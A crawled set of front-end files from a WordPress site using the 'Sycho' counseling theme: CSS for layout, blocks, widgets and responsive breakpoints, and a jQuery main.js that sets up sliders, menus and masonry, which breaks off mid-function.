  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

.logged-in .header-transparent {
  margin-top: 30px;
}
.admin-bar .sticky-header {
  top: 32px;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em !important;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em !important;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto !important;
  margin-right: auto !important;
  text-align: center;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget select {
  max-width: 100%;
  height: 45px;
  width: 100%;
  border: 1px solid #ddd;
  padding: 0 10px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
  outline: 0;
}
.sticky {
  display: block;
}

.updated:not(.published) {
  display: none;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
  font-size: 14px;
  font-style: italic;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 10px;
}

.gallery-item {
  display: inline-block;
  max-width: 33.33%;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding-right: 5px !important;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/**
* custom css
*
*/
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
  background-color: #fff4ef;
}
.wp-block-pullquote {
  border-top: 4px solid #005046 !important;
  border-bottom: 4px solid #005046 !important;
}
.wp-block-quote__citation,
.wp-block-quote cite,
.wp-block-quote footer {
  margin-top: 10px;
  display: block;
  color: #fff;
}
.logged-in-as a {
  color: #222;
}
.logged-in-as a:hover {
  color: #005046;
}

/*new unit test*/
.wp-block-column:not(:first-child),
.wp-block-column:nth-child(2n) {
  margin-left: 10px;
}
.wp-block-column:not(:last-child) {
  margin-right: 10px;
}
.wp-block-column:nth-child(2n + 1) {
  margin-right: 10px;
}
.post-text > .alignwide {
  margin-left: 0;
  margin-right: 0;
}
.post-text p.has-large-font-size {
  font-size: 36px;
  line-height: 1.2;
}

.has-very-light-gray-color.has-very-light-gray-color {
  color: #fff;
  background: #005046 !important;
}
.wp-block-archives select,
.wp-block-archives .postform,
.wp-block-categories select {
  height: 50px;
  width: 200px;
  border: 1px solid #ddd;
  padding: 0 10px;
  margin-bottom: 20px;
}
.wp-block-categories .postform {
  width: 200px;
  border: 1px solid #ddd;
  padding: 0 10px;
  float: none;
  margin-bottom: 15px;
}
.wp-block-archives .nice-select {
  float: none;
  margin-bottom: 15px;
  width: 200px;
  margin-bottom: 15px;
}
.wp-block-latest-comments {
  padding-left: 0 !important;
}
.wp-block-latest-posts.has-dates {
  padding-left: 0;
}
.wp-block-archives li a,
.wp-block-categories li a {
  color: #5e629c;
}
.wp-block-search__input {
  width: 100%;
  height: 50px;
  border: 1px solid #ddd;
  margin-bottom: 10px;
  padding: 0 15px;
}
.wp-block-cover {
  margin-bottom: 30px;
}
.wp-block-search .wp-block-search__button {
  margin-left: 0;
  background: #000;
  color: #fff;
  border: 0;
  padding: 12px 40px;
  margin-bottom: 14px;
}
.tag-cloud-link {
  border: 1px solid #ddd;
  font-size: 14px !important;
  padding: 10px 20px;
  display: inline-block;
  margin-right: 8px;
  margin-bottom: 9px;
}

.copyright__text p {
  margin: 0;
}

.sycho-page-content figure.wp-caption.aligncenter {
  margin-top: 40px;
}
.sycho-page-content .size-full.alignright {
  margin-bottom: 35px;
  margin-top: 20px;
  clear: both;
}
.admin-bar .header-sticky {
  margin-top: 32px;
}
.sycho-page-content .post-comments-form {
  margin-top: 50px;
}
.sycho-page-content .post-comments {
  margin-top: 40px;
  clear: both;
}

.postbox.sticky {
  border: 2px solid #005046;
  padding: 30px;
  padding-top: 22px;
}
.page-links > span {
  border: 2px solid #005046;
  color: #005046;
}
.post-text a:hover {
  color: #005046;
}

.post-text a {
  color: #005046;
}
.post-text a.tag-cloud-link {
  color: #666;
}
.post-text a.tag-cloud-link:hover {
  color: #fff;
  background: #005046;
  border-color: #005046;
}
.wp-block-calendar {
  margin-bottom: 30px;
}
.post-text .blocks-gallery-grid img {
  margin: 0;
}
.page-links a:hover {
  border: 2px solid #005046;
  color: #005046;
}
.post-password-form input[type="submit"] {
  background-color: #005046;
}
.post-password-form input[type="password"] {
  font-size: 1.2rem;
  line-height: 20px;
  padding: 12px 20px;
  border: 1px solid #e4e4f2;
  width: 100%;
  border-radius: 0;
}
.post-password-form label {
  width: 100%;
}
.post-password-form input[type="submit"] {
  background-color: #005046;
  border: none;
  padding: 10px 40px;
  color: #fff;
  cursor: pointer;
  transition: 0.3s;
  font-weight: 600;
}
.postbox__text .blog-post-tag {
  padding-top: 40px;
}

.layout-wrapper .alignright.size-thumbnail {
  margin-bottom: 20px;
  clear: both;
}

.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  width: calc((100% - 16px) / 2);
}
.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  margin: 0 16px 16px 0;
  display: flex;
  flex-grow: 1;
  flex-direction: column;
  justify-content: center;
  position: relative;
}
.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),
.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n) {
  margin-right: 0;
}
.wp-block-gallery.columns-2.is-cropped li.blocks-gallery-item {
  width: calc((100% - 16px) / 2) !important;
}
.wp-block-search .wp-block-search__input {
  max-width: 100%;
}
.wp-block-button {
  margin-bottom: 15px;
}
.wp-block-cover-text {
  color: #fff !important;
}
.wp-block-cover-text a {
  color: #fff;
}
.wp-block-gallery .blocks-gallery-grid {
  padding-left: 0;
  margin-bottom: 0;
}
.blocks-gallery-caption {
  margin-bottom: 40px;
}
.wp-block-group.has-background {
  margin-bottom: 25px;
}
.is-style-outline .wp-block-button__link {
  border: 2px solid #222;
}
.is-style-outline .wp-block-button__link {
  background-color: transparent;
  border: 2px solid #222;
  color: #222 !important;
}

.widget.mb-40.widget_media_image {
  padding: 0;
  border: 0;
}
.widget .nice-select,
.footer-widget .nice-select {
  float: none;
  border-radius: 0;
}
.widget .nice-select .option,
.footer-widget .nice-select .option {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 0;
}
.widget .nice-select::after,
.footer-widget .nice-select::after {
  right: 18px;
}
.blog-area .post-comments ol ol,
.blog-area .post-comments ol ul,
.blog-area .post-comments ul ol,
.blog-area .post-comments ul ul {
  margin-bottom: 20px;
}
.blog-area .post-comments ol ol ol,
.blog-area .post-comments ol ul ul,
.blog-area .post-comments ul ol ol,
.blog-area .post-comments ul ul ul {
  margin-bottom: 0px;
}
.comments-text > ul,
.comments-text > ol {
  margin-bottom: 20px;
}
.sycho-page-content ol,
.sycho-page-content ul {
  padding-left: 25px;
  margin-bottom: 25px;
}
.sycho-page-content ol ol ol,
.sycho-page-content ol ul ul,
.sycho-page-content ul ol ol,
.sycho-page-content ul ul ul {
  margin-bottom: 0px;
}
.sycho-page-content ol ol,
.sycho-page-content ol ul,
.sycho-page-content ul ol,
.sycho-page-content ul ul {
  margin-bottom: 0;
}
.blog-area ol ol,
.blog-area ol ul,
.blog-area ul ol,
.blog-area ul ul {
  margin-bottom: 0;
}

blockquote {
  border: none;
  padding: 40px 50px 35px;
  background-color: #14212b;
  color: #fff;
  font-size: 26px;
  line-height: 40px;
  font-weight: 500;
  position: relative;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 30px 0;
}
blockquote::after {
  content: "\f10e";
  position: absolute;
  font-family: "Font Awesome 5 Pro";
  right: 40px;
  bottom: 25px;
  font-size: 90px;
  color: #2d3943;
  line-height: 1;
  z-index: 1;
}
blockquote p {
  color: inherit !important;
  font-size: inherit !important;
  line-height: inherit !important;
  margin: 0 !important;
  font-weight: inherit;
  position: relative;
  z-index: 9;
}
blockquote cite {
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  color: #fff;
  margin-top: 6px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  align-items: center;
}
blockquote cite::before {
  content: "";
  display: inline-block;
  width: 40px;
  height: 3px;
  background-color: #fff;
  margin-right: 30px;
}

.footer-widget {
}
.footer-widget ul li {
  margin-bottom: 15px;
  list-style: none;
  color: #899dab;
}
.footer-widget ul li a {
  font-size: 14px;
  color: #899dab;
  display: inline-block;
  font-weight: 500;
}
.footer-widget ul li a:hover {
  color: #005046;
}
.footer-widget select {
  width: 100%;
  height: 45px;
  padding: 0 15px;
  border: 0;
}

.footer-style-2 .footer1__padding1 {
  background: #fff;
  border-bottom: 1px solid #d9e8ff;
  padding: 0px;
}
.footer-style-2 .footer1__copyright {
  background: #fff;
  padding: 20px 0px;
}
.footer-style-2 .footer1__copyright--text p {
  color: #00235a;
}
.footer-style-2 .footer-title {
  color: #00235a;
}
.footer-style-2 .footer-widget p {
  color: #00235a;
}
.footer-style-2 .footer-widget ul li a {
  color: #00235a;
}
.footer-style-2 .recent-posts-footer .widget-posts-meta {
  color: #00235a;
}
.footer-style-2 .recent-posts-footer .widget-posts-title {
  color: #00235a;
}
.footer-style-2 .footer1__about--item-content h5 {
  color: #00235a;
}
.footer-style-2 .footer1__padding1 {
  padding: 0px;
  border-top: 1px solid #d9e8ff;
}
.footer-border .col-lg-3 {
  padding-top: 95px;
  padding-bottom: 40px;
}
.footer-border .col-lg-3::before {
  content: "";
  position: absolute;
  border-left: 1px solid #d9e8ff;
  left: 0;
  top: 0;
  height: 100%;
}
.footer-border .col-lg-3:nth-child(1)::before {
  display: none;
}
.footer-border .col-lg-3:nth-child(2)::before {
  left: 10px;
}
.footer-border .col-lg-3:nth-child(3)::before {
  left: -14px;
}
.footer-border .col-lg-3:nth-child(4)::before {
  left: 15px;
}
.footer-border .col-lg-3:nth-child(2) .footer-widget {
  padding-left: 20px;
}
.footer-border .col-lg-3:nth-child(4) .footer-widget {
  padding-left: 30px;
}

.widget {
  padding: 30px;
  background: #fff;
  border: 2px solid #fbf7f3;
  box-shadow: none;
}
.widget .widget-title {
  position: relative;
  display: inline-block;
  font-size: 20px;
  padding-left: 30px;
}
.widget .widget-title::after {
  left: 0px;
  height: 20px;
  width: 2px;
  background: #005046;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  content: "";
}
.footer-widget .gallery {
  margin: 0 -5px;
}
.footer-widget .gallery-icon img {
  margin: 0;
}
.footer-widget .gallery-item {
  margin-bottom: 10px;
  padding: 0 5px;
}

/* 22. Beradcrumb css */
.breadcrumb-area {
  z-index: 1;
}
.breadcrumb-area::before {
  z-index: -1;
  background: #525f82;
}
.breadcrumb-text .breadcrumb-title {
  font-size: 80px;
  color: #fff;
  letter-spacing: -4px;
}
.breadcrumb-text {
  color: #fff;
  font-size: 18px;
}
.breadcrumb-text span {
  font-weight: 700;
}
.breadcrumb-nav ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.breadcrumb-nav li {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
}
.breadcrumb-nav li a {
  color: #fff;
  font-weight: 400;
}
.breadcrumb-nav li:not(:last-child) {
  margin-right: 10px;
}
.breadcrumb-menu li {
  display: inline-block;
  padding: 0 15px;
  position: relative;
  font-size: 16px;
  color: #fff;
  font-weight: 500;
}
.breadcrumb-menu ul li a {
  color: #fff;
  font-weight: 500;
}
.breadcrumb-menu li:not(:last-child)::after {
  display: inline-block;
  color: #859099;
  content: "\f101";
  position: absolute;
  right: -6px;
  top: 1px;
  font-family: "Font Awesome 5 Pro";
  color: #fff;
}
.home_front_page .breadcrumb-menu {
  display: none;
}

#commentform .contacts-name::after {
  display: none;
}
#commentform .contact-icon::before {
  display: none;
}
#commentform .contacts-message::after {
  display: none;
}
#commentform .contacts-email::after {
  display: none;
}
.post-comments ul li .comments-box {
  margin-bottom: 50px;
}
.latest-comments > ul > li:last-child .comments-box {
  margin-bottom: 0;
}
.post-comments ul li .comments-box .comments-text {
  padding-top: 0px;
}
.children .comment-respond {
  margin-bottom: 40px;
}
.comment-respond .comment-form {
  margin-bottom: 40px;
  padding-top: 35px;
}
.comment-form-comment textarea {
  margin-bottom: 15px;
}

/*block image*/
.wp-block-image {
}
.blog-details-area .post-text p {
  margin: 32px 0;
}
.blog-details-area .post-text > p {
  margin: 32px 0;
  margin-top: 0;
}
.sycho-page-content .post-entry > p {
  margin: 32px 0;
  margin-top: 0;
}
figure.wp-block-image.alignleft.is-resized,
.wp-block-image .alignleft {
  margin-right: 30px;
  margin-bottom: 125px;
}
.wp-block-image.alignnone {
  overflow: unset;
}
.post-text .wp-block-column blockquote {
  padding: 40px 15px;
  font-size: 15px;
  text-align: left;
}
.post-text .wp-block-column blockquote p {
  margin: 0;
  font-size: 18px;
  line-height: 1.3;
}

.home_front_page .page__title-breadcrumb {
  display: none;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.footer__widget .gallery-icon {
  padding-right: 5px;
}
.footer__widget .gallery-item {
  margin-bottom: 9px;
  padding-right: 10px;
}
.footer__widget .gallery-item img {
  margin-bottom: 0px;
}
.blog-details-text .postbox__title-2 {
  display: none;
}

.wp-block-quote__citation,
.wp-block-quote cite,
.wp-block-quote footer {
  color: #fff;
  font-size: 13px;
  position: relative;
  z-index: 99;
}
.wp-block-column blockquote::after {
  display: none;
}
.wp-block-column blockquote cite::before {
  display: none;
}
.wp-block-column blockquote {
  font-size: 18px;
  line-height: 26px;
  padding: 28px 25px 28px;
}
blockquote.is-style-large::after {
  display: none;
}
.wp-block-quote.is-style-large {
  padding-top: 20px;
  padding-bottom: 18px;
}
blockquote.has-text-align-right::after {
  right: auto;
  left: 30px;
}
.wp-block-pullquote__citation,
.wp-block-pullquote cite,
.wp-block-pullquote footer {
  color: #fff;
}
.has-background.is-style-solid-color.has-cyan-bluish-gray-background-color blockquote {
  background: none;
  max-width: 100%;
  padding: 0 44px;
}
.has-background.is-style-solid-color.has-cyan-bluish-gray-background-color blockquote cite::before {
  background-color: #444;
}
.has-background blockquote cite,
.has-background blockquote footer {
  color: #333;
}
.has-background blockquote::after {
  color: #eee4df;
}
.post-text blockquote cite a {
  color: #fff;
}

.form-submit input.submit {
  background: #056c5f;
  height: 65px;
  display: inline-block;
  padding: 0 50px;
  color: #fff;
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 63px;
  border-radius: 0;
  width: auto;
  margin: 0;
  cursor: pointer;
  transition: 0.3s;
}
.form-submit input.submit:hover {
  background-color: #f8a683;
  color: #ffffff;
}
p.form-submit {
  margin: 0;
}
.comment-respond .comment-reply-title {
  font-size: 35px;
  margin-bottom: 40px;
  font-weight: 700;
}
.footer__widget .logo img {
  width: 152px;
}


--- FILE ---
content_type: text/css
request_url: https://albertablacktherapistnetwork.com/core/views/178865091b/design.css?rnd=95857
body_size: 325
content:
/*!
Theme Name: Sycho
Theme URI: https://wp.bdevs.net/sycho/
Author: theme_pure
Author URI: https://themeforest.net/user/theme_pure/portfolio
Description: Sycho - Psychology and Counseling WordPress Theme
Version: 1.1.8
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: sycho
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

sycho is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathasycho-page-contentn Neal https://necolas.github.io/normalize.css/
*/


--- FILE ---
content_type: text/css
request_url: https://albertablacktherapistnetwork.com/core/views/178865091b/assets/css/responsive.css?rnd=95857
body_size: 333
content:
/* Normal desktop :1200px. */
@media (min-width: 1200px) and (max-width: 1500px) {
  .client-pad {
    padding-left: 0px;
    padding-right: 0px;
  }
}
/* Normal desktop :1200px. */
@media (min-width: 1500px) and (max-width: 1800px) {
  .client-pad {
    padding-left: 100px;
    padding-right: 100px;
  }
}

/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1200px) {
  .client-pad {
    padding-left: 0px;
    padding-right: 0px;
  }
}

/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
  .client-pad {
    padding-left: 0px;
    padding-right: 0px;
  }
}

/* small mobile :320px. */
@media (max-width: 767px) {
  .client-pad {
    padding-left: 0px;
    padding-right: 0px;
  }
  .latest-comments ul li ul.children {
    padding-left: 0;
  }
  .comment-reply-link {
    position: static;
  }
  .postbox__content {
    padding: 0;
    padding-bottom: 25px;
  }
  .blog__meta span {
    display: inline-block;
  }
  .page__title {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  blockquote {
    padding: 20px 22px 20px;
    font-size: 19px;
    line-height: 28px;
    margin: 30px 0;
  }
  .info__area-inner {
    width: 300px;
    padding: 35px 30px;
  }
  .header__top.header__top-bg {
    background: no-repeat;
  }
  .page__title-inner .page_title {
    font-size: 40px;
  }
  .page__title-breadcrumb .breadcrumb li {
    margin: 0 8px;
  }
  .page__title-breadcrumb li + li::before {
    left: -9px;
  }
  .logo-2.logo-3 {
    text-align: left;
  }
  .widget_text form {
    overflow: hidden;
  }
}

/* Large Mobile :480px. */
@media only screen and (min-width: 550px) and (max-width: 767px) {
  .info__area-inner {
    width: 370px;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://albertablacktherapistnetwork.com/core/views/178865091b/assets/js/main.js?rnd=95857
body_size: 2145
content:
/***************************************************
==================== JS INDEX ======================
 ****************************************************
01. PreLoader Js
02. Info Bar Js
03. Data-Background Js
04. Mobile Menu Js
05. Scroll To Top Js
06. Hero Slider Js
07. Case Slider Js
08. Client Slider Js
09. Testimonial Slider Js
10. Testimonial Slider 2 Js
11. Testimonial Slider 3 Js
12. Award Slider Js
13. Team Achivement Slider Js
14. Project Slider Js
15. Post Box Slider Js
16. Masonary Js
17. Nice Select Js
18. WoW Js
19. Counter Js
 ****************************************************/

(function ($) {
	"use strict";

	////////////////////////////////////////////////////
	// 01. PreLoader Js
	$(window).on('load', function () {
		$("#loading").fadeOut(500);
	});


	////////////////////////////////////////////////////
	// 02. Info Bar Js
	$(".info-toggle-btn").on("click", function () {
		$(".info__area").addClass("info-opened");
		$(".body-overlay").addClass("opened");
	});
	$(".info-close-btn").on("click", function () {
		$(".info__area").removeClass("info-opened");
		$(".body-overlay").removeClass("opened");
	});
	$(".body-overlay").on("click", function () {
		$(".info__area").removeClass("info-opened");
		$(".body-overlay").removeClass("opened");
	});

	////////////////////////////////////////////////////
	// 03. Data-Background Js
	$("[data-background]").each(function () {
		$(this).css("background-image", "url( " + $(this).attr("data-background") + "  )");
	});
	$("[data-bg-color]").each(function () {
		$(this).css("background", $(this).attr("data-bg-color"))
	})

	////////////////////////////////////////////////////
	// 04. Mobile Menu Js
	$('#mobile-menu-active').metisMenu();

	$('#mobile-menu-active .has-children > a').on('click', function (e) {
		e.preventDefault();
	});

	////////////////////////////////////////////////////
	// 05. Scroll To Top Js
	function smoothSctollTop() {
		$('.smooth-scroll a').on('click', function (event) {
			var target = $(this.getAttribute('href'));
			if (target.length) {
				event.preventDefault();
				$('html, body').stop().animate({
					scrollTop: target.offset().top - 0
				}, 1500);
			}
		});
	}

	smoothSctollTop();

	// Show or hide the sticky footer button
	$(window).on('scroll', function (event) {
		if ($(this).scrollTop() > 600) {
			$('#scroll').fadeIn(200)
		} else {
			$('#scroll').fadeOut(200)
		}
	});

	//Animate the scroll to yop
	$('#scroll').on('click', function (event) {
		event.preventDefault();

		$('html, body').animate({
			scrollTop: 0,
		}, 1500);
	});

	////////////////////////////////////////////////////
	// 06. Hero Slider Js
	function mainSlider() {
		var BasicSlider = $('.slider-active');
		var $slider_settings = $('.slider-settings').data('settings');
		var $slider_items = $slider_settings.slidesToShow;
		var $slider_infinite = $slider_settings.infinite;
		var $slider_playspeed = $slider_settings.autoplaySpeed;
		var $slider_autoplay = $slider_settings.autoplay;
		var $slider_dots = $slider_settings.dots;
		var $slider_arrows = $slider_settings.arrows;
		var $slider_fade = $slider_settings.fade;

		BasicSlider.on('init', function (e, slick) {
			var $firstAnimatingElements = $('.single-slider:first-child').find('[data-animation]');
			doAnimations($firstAnimatingElements);
		});
		BasicSlider.on('beforeChange', function (e, slick, currentSlide, nextSlide) {
			var $animatingElements = $('.single-slider[data-slick-index="' + nextSlide + '"]').find('[data-animation]');
			doAnimations($animatingElements);
		});
		BasicSlider.slick({
			slidesToShow: $slider_items,
			slidesToScroll: 1,
			autoplay: $slider_autoplay,
			autoplaySpeed: $slider_playspeed,
			infinite: $slider_infinite,
			dots: $slider_dots,
			fade: $slider_fade,
			arrows: $slider_arrows,
			prevArrow: '<button type="button" class="slick-prev"><i class="fal fa-angle-left"></i></button>',
			nextArrow: '<button type="button" class="slick-next"><i class="fal fa-angle-right"></i></button>',
			responsive: [{
				breakpoint: 767,
				settings: {
					dots: false,
					arrows: false
				}
			}]
		});

		function doAnimations(elements) {
			var animationEndEvents = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
			elements.each(function () {
				var $this = $(this);
				var $animationDelay = $this.data('delay');
				var $animationType = 'animated ' + $this.data('animation');
				$this.css({
					'animation-delay': $animationDelay,
					'-webkit-animation-delay': $animationDelay
				});
				$this.addClass($animationType).one(animationEndEvents, function () {
					$this.removeClass($animationType);
				});
			});
		}
	}

	
		$('.project__slider-active').owlCarousel({
			loop: true,
			margin: 20,
			autoplay: false,
			autoplayTimeout: 3000,
			smartSpeed: 500,
			items: 6,
			navText: ['<button><i class="fal fa-angle-left"></i></button>', '<button><i class="fal fa-angle-right"></i></button>'],
			nav: true,
			dots: false,
			responsive: {
				0: {
					items: 1,
					nav: false,
				},
				767: {
					items: 2,
					nav: false,
				},
				992: {
					items: 2
				},
				1200: {
					items: 3
				},
				1600: {
					items: 4
				}
			}
		});


	function counter() {
		$('.counter').counterUp({
			delay: 100,
			time: 1000
		});
	}

	
		$('.testimonial__slider-3').owlCarousel({
			loop: true,
			margin: 0,
			autoplay: false,
			autoplayTimeout: 3000,
			smartSpeed: 500,
			items: 6,
			navText: ['<button><i class="fal fa-long-arrow-left"></i></button>', '<button><i class="fal fa-long-arrow-right"></i></button>'],
			nav: true,
			dots: false,
			responsive: {
				0: {
					items: 1
				},
				767: {
					items: 1
				},
				992: {
					items: 1
				}
			}
		});



		$('.client__slider-active').owlCarousel({
			loop: true,
			margin: 30,
			autoplay: false,
			autoplayTimeout: 3000,
			smartSpeed: 500,
			items: 6,
			navText: ['<button><i class="fa fa-angle-left"></i>PREV</button>', '<button>NEXT<i class="fa fa-angle-right"></i></button>'],
			nav: false,
			dots: false,
			responsive: {
				0: {
					items: 1
				},
				767: {
					items: 2
				},
				992: {
					items: 3
				},
				1200: {
					items: 5
				},
				1600: {
					items: 5
				}
			}
		});



		$('.testimonial__slider-2-active').owlCarousel({
			loop: true,
			margin: 30,
			autoplay: false,
			autoplayTimeout: 3000,
			smartSpeed: 500,
			items: 6,
			navText: ['<button><i class="fas fa-angle-left"></i></button>', '<button><i class="fas fa-angle-right"></i></button>'],
			nav: true,
			dots: false,
			responsive: {
				0: {
					items: 1
				},
				767: {
					items: 1
				},
				992: {
					items: 2
				}
			}
		});


		$('.testimonial__slider').owlCarousel({
			loop: true,
			margin: 30,
			autoplay: false,
			autoplayTimeout: 3000,
			smartSpeed: 500,
			items: 6,
			navText: ['<button><i class="far fa-angle-left"></i></button>', '<button><i class="far fa-angle-right"></i></button>'],
			nav: true,
			dots: false,
			responsive: {
				0: {
					items: 1
				},
				767: {
					items: 1
				},
				992: {
					items: 2
				},
				1200: {
					items: 3
				}
			}
		});

	$(window).on('elementor/frontend/init', function () {
		elementorFrontend.hooks.addAction('frontend/element_ready/slider.default', mainSlider);
	});


	////////////////////////////////////////////////////
	// 07. Case Slider Js
	$('.case__slider-active').slick({
		centerMode: true,
		centerPadding: '0px',
		dots: false,
		arrows: false,
		infinite: true,
		speed: 700,
		slidesToShow: 3,
		slidesToScroll: 1,
		autoplay: false,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
					infinite: true
				}
			},
			{
				breakpoint: 991,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1,
					infinite: true
				}
			},
			{
				breakpoint: 767,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	});

	////////////////////////////////////////////////////
	// 09. Testimonial Slider Js




	////////////////////////////////////////////////////
	// 12. Award Slider Js
	$('.award__slider-active').owlCarousel({
		loop: true,
		margin: 30,
		autoplay: false,
		autoplayTimeout: 3000,
		smartSpeed: 500,
		items: 6,
		navText: ['<button><span class="owl-arrow prev-arrow"></span></button>', '<button><span class="owl-arrow next-arrow"></span></button>'],
		nav: true,
		dots: false,
		responsive: {
			0: {
				items: 2
			},
			767: {
				items: 3
			},
			992: {
				items: 3
			},
			1200: {
				items: 3
			},
			1600: {
				items: 5
			}
		}
	});

	////////////////////////////////////////////////////
	// 13. Team Achivement Slider Js
	$('.team__achivement-slider').owlCarousel({
		loop: true,
		margin: 30,
		autoplay: false,
		autoplayTimeout: 3000,
		smartSpeed: 500,
		items: 6,
		navText: ['<button><span class="owl-arrow prev-arrow"></span></button>', '<button><span class="owl-arrow next-arrow"></span></button>'],
		nav: true,
		dots: false,
		responsive: {
			0: {
				items: 2
			},
			767: {
				items: 3
			},
			992: {
				items: 3
			},
			1200: {
				items: 5
			},
			1600: {
				items: 5
			}
		}
	});

	////////////////////////////////////////////////////
	// 14. Project Slider Js


	////////////////////////////////////////////////////
	// 15. Post Box Slider Js
	$('.postbox__gallery').owlCarousel({
		loop: true,
		margin: 0,
		autoplay: false,
		autoplayTimeout: 3000,
		smartSpeed: 500,
		items: 6,
		navText: ['<button><i class="far fa-arrow-left"></i></button>', '<button><i class="far fa-arrow-right"></i></button>'],
		nav: true,
		dots: false,
		responsive: {
			0: {
				items: 1
			},
			767: {
				items: 1
			},
			992: {
				items: 1
			}
		}
	});

	////////////////////////////////////////////////////
	// 16. Masonary Js
	$('.grid').imagesLoaded(function () {
		// init Isotope
		var $grid = $('.grid').isotope({
			itemSelector: '.grid-item',
			percentPosition: true,
			masonry: {
				// use outer width of grid-sizer for columnWidth
				columnWidth: '.grid-item',
			}
		});


		// filter items on button click
		$('.masonary-menu').on('click', 'button', function () {
			var filterValue = $(this).attr('data-filter');
			$grid.isotope({filter: filterValue});
		});

		//for menu active class
		$('.masonary-menu button').on('click', function (event) {
			$(this).siblings('.active').removeClass('active');
